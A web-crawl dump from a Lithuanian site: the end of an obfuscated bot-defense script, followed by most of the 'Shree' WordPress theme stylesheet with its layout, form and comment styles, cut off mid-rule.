document[f(b,153,156,156,125,174,157,166,172,132,161,171,172,157,166,157,170)]&&document[f(b,153,156,156,125,174,157,166,172,132,161,171,172,157,166,157,170)](t(b,174,161,171,161,154,161,164,161,172,177,155,160,153,166,159,157),function(a){var d=69;document[t(d,187,174,184,174,167,174,177,174,185,190,152,185,166,185,170)]&&(document[f(d,187,174,184,174,167,174,177,174,185,190,152,185,166,185,170)]===p(1058781914,d)&&a[f(d,174,184,153,183,186,184,185,170,169)]?Na=!0:document[t(d,187,174,184,174,167,
174,177,174,185,190,152,185,166,185,170)]===p(68616527597,d)&&(La=+new Date,Na=!1,A()))});function A(){if(!document[t(99,212,216,200,213,220,182,200,207,200,198,215,210,213)])return!0;var a=+new Date;if(a>Ka&&(c(489)?6E5:572343)>a-La)return Da(!1);var d=Da(Ma&&!Na&&La+Ta<a);La=a;Ma||(Ma=!0,Oa(function(){Ma=!1},c(970)?0:1));return d}A();var Va=[c(645)?17795081:23448911,c(955)?2147483647:27611931586,c(634)?1558153217:2147483647];
function Xa(a){var d=62;a=typeof a===p(1743045614,d)?a:a[t(d,178,173,145,178,176,167,172,165)](c(207)?36:51);var g=window[a];if(!g||!g[f(d,178,173,145,178,176,167,172,165)])return;var h=""+g;window[a]=function(k,l){Ma=!1;return g(k,l)};window[a][t(d,178,173,145,178,176,167,172,165)]=function(){return h}}for(var $a=(c(339),0);$a<Va[p(1294399149,b)];++$a)Xa(Va[$a]);Da(!1!==window[f(b,162,131,174,128)]);window.Ea=window.Ea||{};window.Ea.Ub="086ff363e21940009f0ed243f1bf1f0603c199683332157da1f6925333e4cdf156001d71b87d8606c7a92587c26f40b7a3dae2ae4981724d2eeaafea9b30e428bdfec96256fb7a8f";
function B(a){var d=+new Date;if(!document[f(37,150,154,138,151,158,120,138,145,138,136,153,148,151,102,145,145)]||d>Ka&&(c(750)?6E5:778297)>d-La)var g=Da(!1);else g=Da(Ma&&!Na&&La+Ta<d),La=d,Ma||(Ma=!0,Oa(function(){Ma=!1},c(485)?1:0));return!(arguments[a]^g)}function c(a){return 915>a}(function ab(a){a&&"number"!==typeof a||("number"!==typeof a&&(a=1E3),a=Math.max(a,1),setInterval(function(){ab(a-10)},a))})(!0);})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};

})();

</script>
</APM_DO_NOT_TOUCH>

<script type="text/javascript" src="/TSPD/08d254ae74ab200084e5823cc762d1592d94ccbca7e3b5a94019c15462f0f9d93775868aeabc2fa7?type=9"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maironio.lt/wp-content/themes/shree/style.css?ver=6.7.1
body_size: 17689
content:
/*
Theme Name: Shree
Theme URI: https://www.canyonthemes.com/downloads/shree
Author: canyonthemes
Author URI: https://www.canyonthemes.com/
Description: Shree is a simple and easy to use, modern and creative, user friendly and elegant, WordPress theme for blog, news and magazine sites. It is responsive, cross browser compatible, SEO friendly theme with lots of highly created features. Theme comes with beautiful slider section, featured post column, footer options, sidebar options, site design options and many more. It is very light weighted theme based on customizer. Added custom widgets for author information and advertisement will make your site awesome. Try Shree today and blog away. Our dedicated support team will guide you in every steps while using theme.
Version: 1.0.8
Requires PHP: 5.6
Tested up to: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: shree
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready, post-formats, news, blog

Shree WordPress Theme, Copyright (C) 2019, Canyon Themes
Shree is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and shree what you've learned with others.
Shree is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
---------------------------------------------------------------- */

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

@-webkit-keyframes spinAround {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes spinAround {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}

/*------------------------------------*  Generic > Box Sizing
\*------------------------------------*/
/**
 * Set the global `box-sizing` state to `border-box`.
 * css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice
 * paulirish.com/2012/box-sizing-border-box-ftw
 */
 html {
    box-sizing: border-box;
  }
  
  *,
  *:before,
  *:after {
    box-sizing: inherit;
  }
  
  /*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
  /**
   * 1. Change the default font family in all browsers (opinionated).
   * 2. Correct the line height in all browsers.
   * 3. Prevent adjustments of font size after orientation changes in
   *    IE on Windows Phone and in iOS.
   */
  /* Document
     ========================================================================== */
  html {
    font-family: sans-serif;
    /* 1 */
    line-height: 1.15;
    /* 2 */
    -ms-text-size-adjust: 100%;
    /* 3 */
    -webkit-text-size-adjust: 100%;
    /* 3 */
  }
  
  /* Sections
     ========================================================================== */
  /**
   * Remove the margin in all browsers (opinionated).
   */
  body {
    margin: 0;
  }
  
  /**
   * Add the correct display in IE 9-.
   */
  article,
  aside,
  footer,
  header,
  nav,
  section {
    display: block;
  }
  
  /**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */
  h1 {
    font-size: 2em;
    margin: 0.67em 0;
  }
  
  /* Grouping content
     ========================================================================== */
  /**
   * Add the correct display in IE 9-.
   * 1. Add the correct display in IE.
   */
  figcaption,
  figure,
  main {
    /* 1 */
    display: block;
  }
  
  /**
   * Add the correct margin in IE 8.
   */
  figure {
    margin: 1em 40px;
  }
  
  /**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */
  hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
  }
  
  /* Text-level semantics
     ========================================================================== */
  /**
   * 1. Remove the gray background on active links in IE 10.
   * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
   */
  a {
    background-color: transparent;
    /* 1 */
    -webkit-text-decoration-skip: objects;
    /* 2 */
  }
  
  /**
   * Remove the outline on focused links when they are also active or hovered
   * in all browsers (opinionated).
   */
  a:active,
  a:hover {
    outline-width: 0;
  }

  a:focus {
    text-decoration: underline !important;
  }
  
  /**
   * 1. Remove the bottom border in Firefox 39-.
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */
  abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    text-decoration: underline dotted;
    /* 2 */
  }
  
  /**
   * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
   */
  b,
  strong {
    font-weight: inherit;
  }
  
  /**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */
  b,
  strong {
    font-weight: bolder;
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  code,
  kbd,
  samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
  }
  
  /**
   * Add the correct font style in Android 4.3-.
   */
  dfn {
    font-style: italic;
  }
  
  /**
   * Add the correct background and color in IE 9-.
   */
  mark {
    background-color: #ff0;
    color: #000;
  }
  
  /**
   * Add the correct font size in all browsers.
   */
  small {
    font-size: 80%;
  }
  
  /**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  
  sub {
    bottom: -0.25em;
  }
  
  sup {
    top: -0.5em;
  }
  /* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
  
  /* Embedded content
     ========================================================================== */
  /**
   * Add the correct display in IE 9-.
   */
  audio,
  video {
    display: inline-block;
  }
  
  /**
   * Add the correct display in iOS 4-7.
   */
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  
  /**
   * Remove the border on images inside links in IE 10-.
   */
  img {
    border-style: none;
  }
  
  /**
   * Hide the overflow in IE.
   */
  svg:not(:root) {
    overflow: hidden;
  }
  
  /* Forms
     ========================================================================== */
  /**
   * 1. Change the font styles in all browsers (opinionated).
   * 2. Remove the margin in Firefox and Safari.
   */
  button,
  input,
  optgroup,
  select,
  textarea {
    font-family: sans-serif;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
  }
  
  /**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */
  button,
  input {
    /* 1 */
    overflow: visible;
  }
  
  /**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */
  button,
  select {
    /* 1 */
    text-transform: none;
  }
  
  /**
   * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
   *    controls in Android 4.
   * 2. Correct the inability to style clickable types in iOS and Safari.
   */
  button,
  html [type="button"],
  [type="reset"],
  [type="submit"] {
    -webkit-appearance: button;
    /* 2 */
  }
  
  /**
   * Remove the inner border and padding in Firefox.
   */
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
  }
  
  /**
   * Restore the focus styles unset by the previous rule.
   */
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
  }
  
  /**
   * Change the border, margin, and padding in all browsers (opinionated).
   */
  fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
  }
  
  /**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */
  legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
  }
  
  /**
   * 1. Add the correct display in IE 9-.
   * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */
  progress {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
  }
  
  /**
   * Remove the default vertical scrollbar in IE.
   */
  textarea {
    overflow: auto;
  }
  
  /**
   * 1. Add the correct box sizing in IE 10-.
   * 2. Remove the padding in IE 10-.
   */
  [type="checkbox"],
  [type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  
  /**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */
  [type="number"]::-webkit-inner-spin-button,
  [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  
  /**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */
  [type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
  }
  
  /**
   * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
   */
  [type="search"]::-webkit-search-cancel-button,
  [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  
  /**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */
  ::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
  }
  
  /* Interactive
     ========================================================================== */
  /*
   * Add the correct display in IE 9-.
   * 1. Add the correct display in Edge, IE, and Firefox.
   */
  details,
  menu {
    display: block;
  }
  
  /*
   * Add the correct display in all browsers.
   */
  summary {
    display: list-item;
  }
  
  /* Scripting
     ========================================================================== */
  /**
   * Add the correct display in IE 9-.
   */
  canvas {
    display: inline-block;
  }
  
  /**
   * Add the correct display in IE.
   */
  template {
    display: none;
  }
  
  /* Hidden
     ========================================================================== */
  /**
   * Add the correct display in IE 10-.
   */
  [hidden] {
    display: none;
  }
  
  /*------------------------------------*  
  Generic > Reset
  \*------------------------------------*/
  /**
   * A very simple reset that sits on top of Normalize.css.
   */
  body,
  h1, h2, h3, h4, h5, h6,
  blockquote, p, pre,
  dl, dd, ol, ul,
  figure,
  hr,
  fieldset, legend {
    margin: 0;
    padding: 0;
  }
  
  /**
   * Remove trailing margins from nested lists.
   */
  li > ol,
  li > ul {
    margin-bottom: 0;
  }
  
  /**
   * Remove default table spacing.
   */
  table {
    border-collapse: collapse;
    border-spacing: 0;
  }
  
  /*------------------------------------*  
  Generic > Shreed
  \*------------------------------------*/
  /**
   * Shreed declarations for certain elements.
   * Always declare margins in the same direction:
   * csswizardry.com/2012/06/single-direction-margin-declarations
   */
  address,
  h1, h2, h3, h4, h5, h6,
  blockquote, p, pre,
  dl, ol, ul,
  figure,
  hr,
  table,
  fieldset {
    margin-bottom: 10px;
  }
  
  /**
   * Consistent indentation for lists.
   */
  dd, ol, ul {
    margin-left: 16px;
  }

  /*------------------------------------*  
  Elements > Page
  \*------------------------------------*/
  body {
    color: #626a70;
    font-size: 16px;
    line-height: 1.5;
    background-color: #f4f7fc;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  *::-moz-selection {
    color: #FFFFFF;
    background-color: #DB3334;
  }
  
  *::selection {
    color: #FFFFFF;
    background-color: #DB3334;
  }
  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: inherit;
}
    h1, h2, h3, h4, h5, h6{
      font-family: 'Lora', serif;
    }
  /*------------------------------------*  
  Elements > Links
  \*------------------------------------*/
  a {
    color: #222222;
    text-decoration: none;
    transition: 500ms;
  }
  
  a:hover, a:active, a:focus {
    color: #DB3334;
    text-decoration: none;
  }
  
  /*------------------------------------*  
  Elements > img
  \*------------------------------------*/
  img {
    display: block;
    height: auto;
    max-width: 100%;
    font-style: italic;
  }
  
  /*------------------------------------*  
  Elements > hr
  \*------------------------------------*/
  hr {
    width: 100%;
    height: 1px;
    border: 0;
    margin: 32px 0;
    background-color: #EBF1F8;
  }
  
  /*------------------------------------*  
  Elements > Typography
  \*------------------------------------*/
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-weight: inherit;
    line-height: initial;
  }
  
  h1 {
    font-size: 36px;
  }
  
  h2 {
    font-size: 28px;
  }
  
  h3 {
    font-size: 24px;
  }
  
  h4 {
    font-size: 20px;
  }
  
  h5 {
    font-size: 18px;
  }
  
  h6 {
    font-size: 16px;
  }
  
  b,
  strong {
    font-weight: 700;
  }
  
  /*------------------------------------*  
  Elements > Block quote
  \*------------------------------------*/
  blockquote {
    padding-left: 16px;
    margin: 24px 0;
    border-left: 4px solid #DB3334;
    font-style: italic;
    font-family: Georgia, serif;
  }
  
  /*------------------------------------*  
  Elements > code & pre
  \*------------------------------------*/
  pre,
  code {
    font-family: Courier, monospace;
    background-color: #F6F9FC;
  }
  
  pre {
    overflow: auto;
    padding: 32px;
    font-size: 16px;
    white-space: pre-wrap;
    word-wrap: break-word;
  }
  
  .rtl pre {
    direction: rtl;
  }
  
  p code {
    padding: 2px 4px;
  }

 /*------------------------------------*  
  Definition Lists
  \*------------------------------------*/
dl:after {
  content:"";
  display:table;
  clear:both;
}
dd {
    padding:.5em 0;
}
dl {
    width:100%;
}
dt {
    font-weight:bold;
}
dd + dd {
    clear:both;
}

dd + dt {
   clear:both;
    padding-top:.5em;
}
dt + dt {
    width: 100%;
    float: none;
    padding: 0 70% 0 0;
}
dt + dt + dd {
    margin-top: -2em;
}
dt + dt + dd + dt {
    margin-top: 2em;
}
  
  /*------------------------------------*  
  Elements > Inputs
  \*------------------------------------*/
  input[type='text'],
  input[type='password'],
  input[type='date'],
  input[type='datetime'],
  input[type='datetime-local'],
  input[type='month'],
  input[type='week'],
  input[type='email'],
  input[type='number'],
  input[type='search'],
  input[type='tel'],
  input[type='time'],
  input[type='url'],
  input[type='color'],
  textarea,
  select {
    width: 100%;
    display: block;
    padding: 16px;
    border: 1px solid #e0ecf5;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0;
    outline: none;
    background-color: #FFFFFF;
    line-height: initial;
    font-size: 14px;
    font-family: Roboto, Helvetica, Arial, sans-serif;
    transition: 500ms;
  }
  
  input[type='text']::-webkit-input-placeholder,
  input[type='password']::-webkit-input-placeholder,
  input[type='date']::-webkit-input-placeholder,
  input[type='datetime']::-webkit-input-placeholder,
  input[type='datetime-local']::-webkit-input-placeholder,
  input[type='month']::-webkit-input-placeholder,
  input[type='week']::-webkit-input-placeholder,
  input[type='email']::-webkit-input-placeholder,
  input[type='number']::-webkit-input-placeholder,
  input[type='search']::-webkit-input-placeholder,
  input[type='tel']::-webkit-input-placeholder,
  input[type='time']::-webkit-input-placeholder,
  input[type='url']::-webkit-input-placeholder,
  input[type='color']::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  select::-webkit-input-placeholder {
    opacity: 1;
    color: #5D738D;
  }
  
  input[type='text']:-ms-input-placeholder,
  input[type='password']:-ms-input-placeholder,
  input[type='date']:-ms-input-placeholder,
  input[type='datetime']:-ms-input-placeholder,
  input[type='datetime-local']:-ms-input-placeholder,
  input[type='month']:-ms-input-placeholder,
  input[type='week']:-ms-input-placeholder,
  input[type='email']:-ms-input-placeholder,
  input[type='number']:-ms-input-placeholder,
  input[type='search']:-ms-input-placeholder,
  input[type='tel']:-ms-input-placeholder,
  input[type='time']:-ms-input-placeholder,
  input[type='url']:-ms-input-placeholder,
  input[type='color']:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  select:-ms-input-placeholder {
    opacity: 1;
    color: #5D738D;
  }
  
  input[type='text']::placeholder,
  input[type='password']::placeholder,
  input[type='date']::placeholder,
  input[type='datetime']::placeholder,
  input[type='datetime-local']::placeholder,
  input[type='month']::placeholder,
  input[type='week']::placeholder,
  input[type='email']::placeholder,
  input[type='number']::placeholder,
  input[type='search']::placeholder,
  input[type='tel']::placeholder,
  input[type='time']::placeholder,
  input[type='url']::placeholder,
  input[type='color']::placeholder,
  textarea::placeholder,
  select::placeholder {
    opacity: 1;
    color: #5D738D;
  }
  
  input[type='text']:focus,
  input[type='password']:focus,
  input[type='date']:focus,
  input[type='datetime']:focus,
  input[type='datetime-local']:focus,
  input[type='month']:focus,
  input[type='week']:focus,
  input[type='email']:focus,
  input[type='number']:focus,
  input[type='search']:focus,
  input[type='tel']:focus,
  input[type='time']:focus,
  input[type='url']:focus,
  input[type='color']:focus,
  textarea:focus,
  select:focus {
    border-color: #5D738D;
  }
  
  select {
    background-image: url(images/icon-form-dropdown.svg);
    background-position: right 16px center;
    background-repeat: no-repeat;
    padding-right: 16px;
    border-radius: 0;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
  }
  
  /*------------------------------------*  
  Elements > Buttons
  \*------------------------------------*/
  input[type='submit'] {
    display: inline-block;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border-radius: 0;
    padding: 12px 25px;
    transition: all 0.2s ease-in-out;
    background: #e81414;
    border: 1px solid #e81414;
    color: #fff;
  }
  
  
  input[type='submit']:hover,
  input[type='submit']:active,
  input[type='submit']:focus {
    text-decoration: none;
    background: #0f6fe0;
    border: 1px solid #0f6fe0;
  }
  
  input[type='submit'].active {
    text-decoration: none;
    background: #0f6fe0;
    border: 1px solid #0f6fe0;
  }
  
  input[type='submit'].active:hover,
  input[type='submit'].active:active,
  input[type='submit'].active:focus {
    opacity: .9;
  }
  .act-buttons a{
    background: #27b737;
    border: 1px solid #27b737;
    color: #ffffff !important;
    padding: 7px 20px!important;
    border-radius: 50px;
  }
  
   .act-buttons:hover a{
    color: #666!important;
   }
  form label {
    font-size: 14px;
    font-weight: normal;
}
  /*------------------------------------*  Elements > Table
  \*------------------------------------*/
  table {
    width: 100%;
  }
  
  table,
  th,
  td {
    border: 1px solid #EBF1F8;
  }
  
  th,
  td {
    padding: 8px;
  }




/*--------------------------------------------------------------

# Content

--------------------------------------------------------------*/
.box-wrapper {
    width: 1280px;
    margin: 30px auto;
    box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.15); 
    -webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.15);
    border: 1px solid #efefef;
    background: #fff;
    overflow: hidden;
}
@media only screen and (max-width: 1128px) {
    body .box-wrapper {
        width: 100%;
    }
}
@media (min-width: 992px) {
    body .box-wrapper {
    width: 970px;
    }

}

@media (min-width: 1200px) {
    body .box-wrapper {
     width: 1280px;
    }

}

/*--------------------------------------------------------------

## Posts and pages

--------------------------------------------------------------*/

.sticky {
    display: block;
}

.hentry {
    margin: 0 0 2em;
}

.byline,
.updated:not(.published) {
    display: none;
}


.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
.content-box .post-meta {
    float: left;
    margin-top: 30px;
}
.post-meta a {
    text-transform: uppercase;
    margin: 0 0 10px 0;
    float: left;
    background: #f1f1f1;
    padding: 5px 10px;
    font-size: 12px;
}

.single .post-meta ul.post-categories {
    margin: 0;
    padding: 0;
}

.post-meta ul.post-categories li {
    list-style: none;
}

.single .shree-post-wrapper {
    padding: 0;
}

.single section.owl-wrapper{
    margin:0;
}

/*===============================================================

## Comments

=================================================================*/
.comment-box-wrapper{
  position: relative;
  background: #ffffff;
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.05);
  float: left;
  width: 100%;
  margin-bottom: 1.5em;
}
/**
 * 11.4.1 - Comment form
 * -----------------------------------------
 */

/* comments area: comment form, comment list, and navigation */
.comments-area {
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  line-height: 1.7;
  color: #4c4f53;
  padding: 30px;
}

/* comments area: styles for Font Awesome icons */
.comment-reply-title #cancel-comment-reply-link:before,
.bypostauthor > article .fn:after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

/* comment form title, comments title */
.comment-reply-title,
.comments-title {
  margin: 0 0 25px;
  font-size: 26px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.2;
  color: #2f3235;
}

/* comment form */
.comment-form {
  background-color: #ffffff;
  margin-bottom: 0;
  padding: 0;
  box-shadow: none;
}
.comment-form-comment {
  margin-bottom: 7px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin-bottom: 10px;
}
.comment-form label {
  display: block;
  margin-bottom: 0;
  padding-bottom: 5px;
  font-weight: 500;
  line-height: 1.7;
  color: #4c4f53;
}
.comment-form-comment label:after {
  content: ' *';
}
.comment-form-cookies-consent {
  margin-bottom: 10px;
  padding-top: 12px;
}
.comment-form-cookies-consent input[type="checkbox"] {
  margin: 0 10px 0 0;
}
.comment-form-cookies-consent label {
  display: inline;
  padding-bottom: 0;
  font-weight: 400;
}
#author,
#email,
#url,
#comment {
  width: 100%;
  height: 40px;
  padding: 0 10px;
  color: #4c4f53;
  background: #ffffff;
  border-radius: 0;
  border: 1px solid #eeefef;
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
#comment {
  height: 110px;
  padding: 10px;
  resize: vertical;
}
#author:hover,
#email:hover,
#url:hover,
#comment:hover {
  border-color: #e4ecec;
}
#author:active,
#email:active,
#url:active,
#comment:active,
#author:focus,
#email:focus,
#url:focus,
#comment:focus {
  outline: none;
  border-color: #e4ecec;
}

/* allowed tags */
.comment-form .form-allowed-tags {
  display: none;
}

/* comment form: submit button */
.comment-form .form-submit {
  padding: 15px 0 7px;
  margin-bottom: 0;
}
.comment-form #submit {
  outline: none;
  display: inline-block;
  height: 48px;
  font-size: 15px;
  font-style: normal;
  border: 1px solid #e81414;
  border-radius: 0;
  padding: 10px 34px;
  background: #e81414;
  color: #fff;
  -webkit-transition: background-color 0.2s ease;
  -moz-transition: background-color 0.2s ease;
  -o-transition: background-color 0.2s ease;
  transition: background-color 0.2s ease;
}
.comment-form #submit:hover,
.comment-form #submit:focus {
  color: #ffffff;
}
.comment-form #submit:hover {
  opacity: 0.7;
  color: #ffffff;
  text-decoration: none;
}
.comment-form #submit:active {
  position: relative;
  top: 1px;
}

/* "must login" message */
.comment-respond .must-log-in {
  margin-bottom: 40px;
  padding: 30px;
  background-color: #ffffff;
}
.comment-respond .must-log-in a {
  color: #4c4f53;
  text-decoration: underline !important;
}
.comment-respond .must-log-in a:hover,
.comment-respond .must-log-in a:focus {
  color: #6ca4db;
}

/* "logged-in as ..." message */
.comment-form .logged-in-as a {
  color: #4c4f53;
}
.comment-form .logged-in-as a:first-child:hover,
.comment-form .logged-in-as a:first-child:focus {
  color: #4c4f53;
  text-decoration: underline !important;
}
.comment-form .logged-in-as a:last-child {
  text-decoration: underline !important;
}
.comment-form .logged-in-as a:last-child:hover,
.comment-form .logged-in-as a:last-child:focus {
  color: #6ca4db;
}

/* cancel comment reply link */
.comment-reply-title small {
  float: right;
  margin-top: 10px;
}
.comment-reply-title #cancel-comment-reply-link {
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  color: #989ea6;
}
.comment-reply-title #cancel-comment-reply-link:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: '\f057';
  margin-right: 8px;
}
.comment-reply-title #cancel-comment-reply-link:hover {
  color: #6ca4db;
}


/**
 * 11.4.2 - Comment list
 * -------------------------------------------------------------
 */

/* comments */
.comment-list-wrap {
  margin-bottom: 40px;
  padding: 30px 30px 15px;
  background-color: #ffffff;
}
.comment-list {
  list-style: none outside none;
  margin: 0;
  padding: 0 0 15px;
}
.comment-list .children {
  list-style: none outside none;
  margin: 0;
  padding: 0 0 0 30px;
}

/* comment body */
.comment .comment-body {
  margin-top: 25px;
  padding-top: 25px;
  border-top: 1px solid #eeefef;
  word-wrap: break-word;
}
.comment-list > .comment:first-child > .comment-body {
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}

/* pingbacks and trackbacks */
.comment-list .pingback .comment-body {
  margin-top: 25px;
  padding-top: 25px;
  padding-left: 36px;
  border-top: 1px solid #eeefef;
  word-wrap: break-word;
  position: relative;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.3;
  color: #989ea6;
}
.comment-list .pingback .comment-body:before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-family: 'FontAwesome';
  font-weight: 900;
  content: '\f35d';
  position: absolute;
  top: auto;
  left: 0;
  margin-top: -2px;
  line-height: 1;
  font-size: 19px;
  color: #4c4f53;
  opacity: 0.2;
}
.comment-list > .pingback:first-child > .comment-body {
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}
.comment-list .pingback .comment-body > a {
  display: block;
  margin-top: 12px;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.7;
  color: #4c4f53;
}
.comment-list .pingback .comment-body > a:hover,
.comment-list .pingback .comment-body > a:focus {
  color: #6ca4db;
  text-decoration: underline !important;
}
.comment-list .pingback .comment-body .edit-link {
  display: inline-block;
  margin-top: 12px;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.3;
}
.comment-list .pingback .comment-body .edit-link .comment-edit-link {
  color: #989ea6;
  text-decoration: none !important;
}
.comment-list .pingback .comment-body .edit-link .comment-edit-link:hover,
.comment-list .pingback .comment-body .edit-link .comment-edit-link:focus {
  color: #6ca4db;
  text-decoration: underline !important;
}

/* comment metadata: avatar */
.comment-meta .comment-author img {
  float: left;
  display: block;
  width: 46px;
  height: 46px !important;
  margin: 0 15px 0 0;
  padding: 0;
  border-radius: 23px;
}

/* comment metadata: author */
.comment-meta .comment-author .fn {
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: 1.3;
  color: #2f3235;
}
.comment-meta .comment-author .fn .url {
  color: #2f3235;
  text-decoration: underline !important;
}
.comment-meta .comment-author .fn .url:hover,
.comment-meta .comment-author .fn .url:focus {
  color: #6ca4db;
}
.comment-meta .comment-author .says {
